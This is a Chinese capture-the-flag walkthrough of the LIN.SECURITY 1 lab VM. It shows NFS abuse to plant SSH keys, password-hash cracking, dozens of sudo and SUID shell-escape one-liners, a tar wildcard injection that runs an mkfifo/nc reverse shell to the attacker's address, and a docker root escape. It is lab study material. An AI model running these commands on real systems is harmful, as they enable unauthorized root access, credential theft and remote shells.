LIN.SECURITY:1
LIN.SECURITY: 1
配置网卡
靶场配置为NAT,尝试扫描:
没扫出来,看一下描述,给出了一个低权限账号,尝试登录:
获取到了IP,但是总感觉不太对,先扫描一下:
ping不通,扫也扫不出来,啥情况,重新打开配置网卡试试:
这种情况往往是vmware的版本太高了,尝试兼容性改低一点:
打开没有选项的话,先点击,等到右边出现相关配置且关机的时候,再右键左边的虚拟机:
原来刚刚搞成vmware17.0的了,现在可以正常配置网卡了,还是NAT,尝试打开看一下有无我们需要的:
还是只有两个网卡,麻了。。。。一直扫不出来。。。去瞅瞅师傅们的wp看看有没有遇到这个问题,好像没有。。。。
尝试virtualbox打开看一下?
我擦,爽啊!!扫一下试试:
还是扫不到。。。。。只能参考这个师傅的blog了,再不行就算了,直接看wp学习了:
1
2
3
4
5
6
7
8
9
10
sudo awk 'BEGIN {system("/bin/sh")}'
# "打不出来,使用shift+2可以打出来
secret
id
vim /etc/default/keyboard
# 将XKBLAYOUT改为us
vim /etc/netplan/50-cloud-init.yaml
# 将enp0s3改为ens33
setupcon
netplan apply
然后就可以扫到了!!!!师傅真是妙手神医啊!!!丨Arcueid丨师傅牛逼!!!!
信息搜集
端口扫描
1
nmap -sT -T4 -sV -p- 192.168.244.129
1
2
3
4
5
6
7
8
9
10
11
12
13
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-24 08:09 EST
Nmap scan report for 192.168.244.129
Host is up (0.0016s latency).
Not shown: 65528 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
111/tcp open rpcbind 2-4 (RPC #100000)
2049/tcp open nfs 3-4 (RPC #100003)
40999/tcp open mountd 1-3 (RPC #100005)
41445/tcp open nlockmgr 1-4 (RPC #100021)
46043/tcp open mountd 1-3 (RPC #100005)
57797/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
漏洞利用
22端口(利用作者给的用户登录)
ssh 连接一下,在kali上做:
1
ssh bob@192.168.244.129
40999、46043、57797(利用共享目录获取权限)
都在运行mountd,尝试枚举一下:
1
2
3
4
┌──(kali㉿kali)-[~]
└─$ showmount -e 192.168.244.129
Export list for 192.168.244.129:
/home/peter *
没发现啥东西。。。创建一个本地目录用以挂载网络共享资源:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
mdkir peter
sudo mount -t nfs 192.168.244.129:/home/peter ./peter -o nolock
# 参数"-o nolock"表示在挂载时不使用文件锁定机制,这意味着允许多个客户端同时对文件进行读写操作,但也可能导致数据一致性问题。
cd peter
ls -la
mkdir .ssh
stat peter
sudo useradd -u 1001 hack
sudo -u hack bash
#hack
cd peter
mkdir .ssh
cd ../;cp authorized_keys peter/.ssh/
# kali
ssh-keygen -t rsa -b 2048
pwd
sudo cp id_rsa.pub /home/kali/temp/authorized_keys
1
ssh -l peter 192.168.244.129
提权
参考GTFOBins,有很多linux权限提升的方法!!!!
/etc/passwd(bob and peter)
直接读取/etc/passwd:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
bob:x:1000:1004:bob:/home/bob:/bin/bash
statd:x:111:65534::/var/lib/nfs:/usr/sbin/nologin
peter:x:1001:1005:,,,:/home/peter:/bin/bash
insecurity:AzER3pBZh6WZE:0:0::/:/bin/sh 高权限用户且有密码hash值
susan:x:1002:1006:,,,:/home/susan:/bin/rbash
或者 kali 一站到底:
1
echo AzER3pBZh6WZE > hash | john hash --wordlist = /usr/share/wordlists/rockyou.txt
得到密码,尝试登录:
insecurity
P@ssw0rd!
爆破出 bob 用户再提权(peter)
1
2
3
4
cat /etc/passwd
# 找到一些用户名丢进去爆破,这里直接放入bob和susan
echo -e "bob\nsusan" > flag.txt
hydra -L flag.txt -P /usr/share/seclists/Passwords/500-worst-passwords.txt 192.168.244.129 ssh -t 4
ssh连接一下,使用最简单的提权:
strace(peter) (NFS privilege escalation)
先查看一下sudo -l:
检索一下相关提权方法:sudo strace -o /dev/null /bin/sh
sudo -l
先使用sudo -l查看一下基础信息:
1
2
3
4
5
6
Matching Defaults entries for bob on linsecurity:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bob may run the following commands on linsecurity:
(ALL) /bin/ash, /usr/bin/awk, /bin/bash, /bin/sh, /bin/csh, /usr/bin/curl, /bin/dash, /bin/ed, /usr/bin/env, /usr/bin/expect, /usr/bin/find, /usr/bin/ftp, /usr/bin/less, /usr/bin/man,
/bin/more, /usr/bin/scp, /usr/bin/socat, /usr/bin/ssh, /usr/bin/vi, /usr/bin/zsh, /usr/bin/pico, /usr/bin/rvim, /usr/bin/perl, /usr/bin/tclsh, /usr/bin/git, /usr/bin/script, /usr/bin/scp
ash(bob)
1
sudo ash
awk(bob)
1
sudo awk 'BEGIN {system("/bin/sh")}'
bash(bob)
1
sudo bash
csh(bob)
1
sudo csh
curl(bob)
1
sudo curl file:///etc/shadow
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
root:$6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0/NQbOr1Wzp2bTbpNQr1jNNlaGjXDu5Yj1:17721:0:99999:7:::
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7:::
news:*:17647:0:99999:7:::
uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7:::
www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7:::
list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7:::
gnats:*:17647:0:99999:7:::
nobody:*:17647:0:99999:7:::
systemd-network:*:17647:0:99999:7:::
systemd-resolve:*:17647:0:99999:7:::
syslog:*:17647:0:99999:7:::
messagebus:*:17647:0:99999:7:::
_apt:*:17647:0:99999:7:::
lxd:*:17647:0:99999:7:::
uuidd:*:17647:0:99999:7:::
dnsmasq:*:17647:0:99999:7:::
landscape:*:17647:0:99999:7:::
pollinate:*:17647:0:99999:7:::
sshd:*:17647:0:99999:7:::
bob:$6$Kk0DA.6Xha4nL2p5$jq7qoit2l4ckULg1ZxcbL5wUz2Ld2ZUa.RYaIMs.Lma0EFGheX9yCXfKy37K0GsHz50FYIqIESo4QXWL.DYTI0:17721:0:99999:7:::
statd:*:17721:0:99999:7:::
peter:$6$QpjS4vUG$Zi1KcJ7cRB8TJG9A/x7GhQQvJ0RoYwG4Jxj/6R58SJddU2X/QTQKNJWzwiByeTELKeyp0vS83kPsYITbTTmlb0:17721:0:99999:7:::
susan:$6$5oSmml7K$0joeavcuzw4qxDJ2LsD1ablUIrFhycVoIXL3rxN/3q2lVpQOKLufta5tqMRIh30Gb32IBp5yZ7XvBR6uX9/SR/:17721:0:99999:7:::
查看一下root密码:
1
root:$6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0/NQbOr1Wzp2bTbpNQr1jNNlaGjXDu5Yj1:17721:0:99999:7:::
用户名:在这个例子中是 “root”,表示这是 root 用户的条目。
密码哈希:这个字段保存了用户的密码哈希值。在这个例子中,密码哈希是 $6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0/NQbOr1Wzp2bTbpNQr1jNNlaGjXDu5Yj1,它是经过加密处理的密码。
上次修改日期:这个字段表示自1970年1月1日起,距离上次修改密码的天数。在这个例子中,它是 “17721” 天。
密码到期前警告天数:这个字段表示密码过期前的警告天数。在这个例子中,它是 “0” 天。
密码过期天数:这个字段表示密码的最大有效期。在这个例子中,它是 “99999” 天,表示密码永不过期。
密码过期日期:这个字段表示自1970年1月1日起,密码过期的绝对日期。在这个例子中,它是 “7” 天,表示密码永不过期。
账户失效日期:这个字段表示自1970年1月1日起,账户失效的绝对日期。在这个例子中,它是空的,表示账户永不失效。
保留字段:这些字段目前没有被使用。
dash(bob)
1
sudo dash
ed(bob)
1
2
sudo ed
!/bin/sh
env(bob)
1
sudo env /bin/sh
expect(bob)
expect是一个自动化交互套件,主要应用于执行命令和程序时,系统以交互形式要求输入指定字符串,实现交互通信。
1
sudo expect -c 'spawn /bin/sh;interact'
find(bob)
1
2
sudo find . -exec /bin/sh \; -quit
# -quit前面的空格!!!
ftp(bob)
1
2
sudo ftp
!/bin/sh
Less(bob)
less 与 more 类似,但使用 less 可以随意浏览文件,而 more 仅能向前移动,却不能向后移动,而且 less 在查看之前不会加载整个文件。
1
2
sudo less /etc/passwd
!/bin/sh
Man(bob)
Linux提供了丰富的帮助手册,当你需要查看某个命令的参数时不必到处上网查找,只要man一下即可。可以使用man man 查看man的使用方法。
1
2
sudo man man
!/bin/sh
More(bob)
Linux more 命令类似 cat ,不过会以一页一页的形式显示,更方便使用者逐页阅读,而最基本的指令就是按空白键(space)就往下一页显示,按 b 键就会往回(back)一页显示,而且还有搜寻字串的功能(与 vi 相似),使用中的说明文件,请按 h 。
1
2
TERM = sudo more /etc/profile
!/bin/sh
Scp(bob)
scp 是 secure copy 的缩写, scp 是 linux 系统下基于 ssh 登陆进行安全的远程文件拷贝命令。
scp 是加密的,rcp 是不加密的,scp 是 rcp 的加强版。
1
2
3
4
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
socat(bob)
socat是一个多功能的网络工具,名字来由是Socket CAT,可以看作是netcat的加强版。
也可以:
1
2
sudo socat TCP-LISTEN:8888,reuseaddr,fork EXEC:/bin/sh,pty,stderr,setsid,sigint,sane
socat FILE:`tty`,raw,echo=0 TCP:127.0.0.1:8888
ssh(bob)
1
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
vi(bob)
1
sudo vi -c ':!/bin/sh' /dev/null
zsh(bob)
1
sudo zsh
pico(bob)
Linux pico命令用于编辑文字文件。
pico是个简单易用、以显示导向为主的文字编辑程序,它伴随着处理电子邮件和新闻组的程序pine而来。
shell1
1
2
3
pico
^R^X # ctrl+R ctrl+X
reset; sh 1>&0 2>&0
这里需要sudo一下:
1
2
3
sudo pico
^R^X # ctrl+R ctrl+X
reset; sh 1>&0 2>&0
shell2
1
2
3
sudo pico -s /bin/sh
/bin/sh
^T # ctrl+T
rvim(bob)
这需要 rvim 使用Python支持进行编译。前置:py3为Python3
1
sudo rvim -c ':python3 import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
perl(bob)
1
sudo perl -e 'exec "/bin/sh";'
tclsh(bob)
tclsh是Tcl(Tool Command Language)的解释器,用于执行 Tcl 脚本。Tcl是一种通用的脚本语言,它被设计用来编写各种类型的程序,包括系统管理脚本、图形界面程序、网络应用程序等。Tcl脚本可以在各种操作系统上运行,包括Linux、Unix、Windows等。
1
2
sudo tclsh
exec /bin/sh <@stdin >@stdout 2>@stderr
git(bob)
1
2
sudo git -p help config
!/bin/sh
script(bob)
1
sudo script -q /dev/null
定时任务提权(bob)
1
2
3
4
5
6
7
8
9
cat /etc/crontab
cat /etc/cron.daily/backup
echo "mkfifo /tmp/sfnirht; nc 192.168.244.128 1234 0</tmp/sfnirht | /bin/sh >/tmp/sfnirht 2>&1; rm /tmp/sfnirht" > shell.sh && chmod +x shell.sh
echo > "--checkpoint-action=exec=sh shell.sh"
echo > "--checkpoint=1"
# kali
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.244.128 lport=1234
# mkfifo /tmp/sfnirht; nc 192.168.244.128 1234 0</tmp/sfnirht | /bin/sh >/tmp/sfnirht 2>&1; rm /tmp/sfnirht
docker提权(peter)
1
2
groups
peter docker
1
docker run -v /:/mnt --rm -it alpine chroot /mnt bash
隐藏文件+SID提权(bob->susan->root)
寻找一下隐藏文件,看看有没有可以利用的:
1
2
find . -type f -name ".*"
# ls -alR /home
看到一个.secret可能有用,看一下是啥,尝试登录到susan上去:
成功!!!!
查看一下SID程序有哪些:
1
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
-rwsr-xr-x 1 root root 40152 Nov 30 2017 /snap/core/4917/bin/mount
-rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/4917/bin/ping
-rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/4917/bin/ping6
-rwsr-xr-x 1 root root 40128 May 17 2017 /snap/core/4917/bin/su
-rwsr-xr-x 1 root root 27608 Nov 30 2017 /snap/core/4917/bin/umount
-rwsr-xr-x 1 root root 71824 May 17 2017 /snap/core/4917/usr/bin/chfn
-rwsr-xr-x 1 root root 40432 May 17 2017 /snap/core/4917/usr/bin/chsh
-rwsr-xr-x 1 root root 75304 May 17 2017 /snap/core/4917/usr/bin/gpasswd
-rwsr-xr-x 1 root root 39904 May 17 2017 /snap/core/4917/usr/bin/newgrp
-rwsr-xr-x 1 root root 54256 May 17 2017 /snap/core/4917/usr/bin/passwd
-rwsr-xr-x 1 root root 136808 Jul 4 2017 /snap/core/4917/usr/bin/sudo
-rwsr-xr-- 1 root systemd-resolve 42992 Jan 12 2017 /snap/core/4917/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 428240 Jan 18 2018 /snap/core/4917/usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 98440 Jun 21 2018 /snap/core/4917/usr/lib/snapd/snap-confine
-rwsr-xr-- 1 root dip 390888 Jan 29 2016 /snap/core/4917/usr/sbin/pppd
-rwsr-xr-x 1 root root 40152 Nov 30 2017 /snap/core/4486/bin/mount
-rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/4486/bin/ping
-rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/4486/bin/ping6
-rwsr-xr-x 1 root root 40128 May 17 2017 /snap/core/4486/bin/su
-rwsr-xr-x 1 root root 27608 Nov 30 2017 /snap/core/4486/bin/umount
-rwsr-xr-x 1 root root 71824 May 17 2017 /snap/core/4486/usr/bin/chfn
-rwsr-xr-x 1 root root 40432 May 17 2017 /snap/core/4486/usr/bin/chsh
-rwsr-xr-x 1 root root 75304 May 17 2017 /snap/core/4486/usr/bin/gpasswd
-rwsr-xr-x 1 root root 39904 May 17 2017 /snap/core/4486/usr/bin/newgrp
-rwsr-xr-x 1 root root 54256 May 17 2017 /snap/core/4486/usr/bin/passwd
-rwsr-xr-x 1 root root 136808 Jul 4 2017 /snap/core/4486/usr/bin/sudo
-rwsr-xr-- 1 root systemd-resolve 42992 Jan 12 2017 /snap/core/4486/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 428240 Jan 18 2018 /snap/core/4486/usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 94344 Apr 16 2018 /snap/core/4486/usr/lib/snapd/snap-confine
-rwsr-xr-- 1 root dip 390888 Jan 29 2016 /snap/core/4486/usr/sbin/pppd
-rwsr-xr-x 1 root root 64424 Mar 9 2017 /bin/ping
-rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root 26696 May 16 2018 /bin/umount
-rwsr-xr-x 1 root root 146128 Nov 30 2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 44664 Jan 25 2018 /bin/su
-rwsr-xr-x 1 root root 43088 May 16 2018 /bin/mount
-rwsr-xr-x 1 root root 22520 Mar 27 2018 /usr/bin/pkexec
-rwsr-xr-x 1 root root 18640 Oct 27 2016 /usr/bin/netkit-rlogin
-rwsr-x--- 1 root itservices 18552 Apr 10 2018 /usr/bin/xxd -->xxd 命令用于使用二进制或十六进制格式显示文件内容
-rwsr-xr-x 1 root root 37136 Jan 25 2018 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 40344 Jan 25 2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 149080 Jan 18 2018 /usr/bin/sudo
-rwsr-xr-x 1 root root 22728 Oct 27 2016 /usr/bin/netkit-rcp
-rwsr-xr-x 1 root root 76496 Jan 25 2018 /usr/bin/chfn
-rwsr-sr-x 1 daemon daemon 51464 Feb 20 2018 /usr/bin/at
-rwsr-xr-x 1 root root 75824 Jan 25 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 44528 Jan 25 2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 18448 Mar 9 2017 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 37136 Jan 25 2018 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 14504 Oct 27 2016 /usr/bin/netkit-rsh
-rwsr-sr-x 1 root root 30800 May 16 2018 /usr/bin/taskset
-rwsr-xr-x 1 root root 59640 Jan 25 2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 42992 Nov 15 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 80056 Jun 5 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 436552 Feb 10 2018 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14328 Mar 27 2018 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-sr-x 1 root root 101208 May 16 2018 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 113336 Jan 16 2018 /sbin/mount.nfs
使用xxd命令读取shadow:
1
xxd /etc/shadow | xxd -r
尝试破译root的密码:
1
2
3
4
# kali
echo 'root:$6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0/NQbOr1Wzp2bTbpNQr1jNNlaGjXDu5Yj1:17721:0:99999:7:::' > flag.txt
# 只能是单引号,双引号不行!!!!
john flag.txt --wordlist=/usr/share/wordlists/rockyou.txt
尝试登录:
成功!!!!
SUID提权(bob and peter)
先查找一下SUID文件有哪些:
1
find / -perm -u=s -type f 2>/dev/null
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
/snap/core/4917/bin/mount
/snap/core/4917/bin/ping
/snap/core/4917/bin/ping6
/snap/core/4917/bin/su
/snap/core/4917/bin/umount
/snap/core/4917/usr/bin/chfn
/snap/core/4917/usr/bin/chsh
/snap/core/4917/usr/bin/gpasswd
/snap/core/4917/usr/bin/newgrp
/snap/core/4917/usr/bin/passwd
/snap/core/4917/usr/bin/sudo
/snap/core/4917/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/4917/usr/lib/openssh/ssh-keysign
/snap/core/4917/usr/lib/snapd/snap-confine
/snap/core/4917/usr/sbin/pppd
/snap/core/4486/bin/mount
/snap/core/4486/bin/ping
/snap/core/4486/bin/ping6
/snap/core/4486/bin/su
/snap/core/4486/bin/umount
/snap/core/4486/usr/bin/chfn
/snap/core/4486/usr/bin/chsh
/snap/core/4486/usr/bin/gpasswd
/snap/core/4486/usr/bin/newgrp
/snap/core/4486/usr/bin/passwd
/snap/core/4486/usr/bin/sudo
/snap/core/4486/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/4486/usr/lib/openssh/ssh-keysign
/snap/core/4486/usr/lib/snapd/snap-confine
/snap/core/4486/usr/sbin/pppd
/bin/ping
/bin/fusermount
/bin/umount
/bin/ntfs-3g
/bin/su
/bin/mount
/usr/bin/pkexec
/usr/bin/netkit-rlogin
/usr/bin/xxd
/usr/bin/newgidmap
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/netkit-rcp
/usr/bin/chfn
/usr/bin/at
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/netkit-rsh
/usr/bin/taskset ->利用点
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/sbin/mount.nfs
1
taskset 1 /bin/sh -p
参考blog
https://www.c0dedead.io/lin-security-1-walkthrough/(很牛的师傅)
https://www.freebuf.com/consult/260506.html
https://blog.csdn.net/qq_34801745/article/details/104055565
https://blog.csdn.net/qq_35782055/article/details/129654291(看了师傅的blog才把网卡配置上去的!!!!)